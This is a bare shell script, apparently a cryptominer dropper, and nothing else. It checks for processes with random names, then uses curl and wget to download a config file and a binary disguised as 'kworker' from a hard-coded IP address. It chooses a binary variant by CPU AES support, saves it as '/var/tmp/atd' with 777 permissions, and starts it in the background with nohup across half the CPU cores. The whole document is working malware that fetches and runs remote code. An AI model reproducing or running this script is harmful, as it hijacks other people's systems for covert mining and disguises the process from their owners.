 ps -fe|grep -e "wcubpiztlk" -e "sacpehnflw" -e "jbpnwjuxvc" -e "xdultzsqnf" -e "jvdxbsjgds" -e "mgeflshghx"|grep -v grep
if [ $? -ne 0 ]
then
echo "start process....."
chmod 777 /var/tmp/wcubpiztlk.conf
rm -rf /var/tmp/wcubpiztlk.conf
curl -o /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
wget -O /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
chmod 777 /var/tmp/atd
rm -rf /var/tmp/atd
cat /proc/cpuinfo|grep aes>/dev/null
if [ $? -ne 1 ]
then
curl -o /var/tmp/atd http://5.188.87.12/icons/kworker
wget -O /var/tmp/atd http://5.188.87.12/icons/kworker
else
curl -o /var/tmp/atd http://5.188.87.12/icons/kworker_na
wget -O /var/tmp/atd http://5.188.87.12/icons/kworker_na
fi
chmod +x /var/tmp/atd
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
nohup ./atd -c wcubpiztlk.conf -t `echo $cores` >/dev/null &
else
echo "runing....."
fi